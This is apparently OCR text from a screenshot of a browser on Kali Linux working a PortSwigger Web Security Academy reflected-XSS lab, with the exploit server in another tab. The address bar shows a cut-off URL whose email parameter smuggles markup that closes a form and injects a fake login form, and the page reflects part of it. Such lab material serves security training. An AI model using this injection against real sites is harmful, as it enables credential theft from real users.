 1 2 3 4 20:14
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS protec Reflected XSS protected b Exploit Server: Reflected X
https://0a65000704eb47a3818f987200ab0033.web-security-academy.net/my-account?id=wiener&email=cybersecradar%22%3E%3C/form%3E%3Cform%20class=%22login_form%22%20name Bur 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
My Account
Your username is: wiener
Your email is: aaa@bbb.ccc
Email
cybersecradar
Click "> Update email
https://forums.kali.org
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML Rules Layout Computed Changes
Filter Styles :hov .cls
No element selected.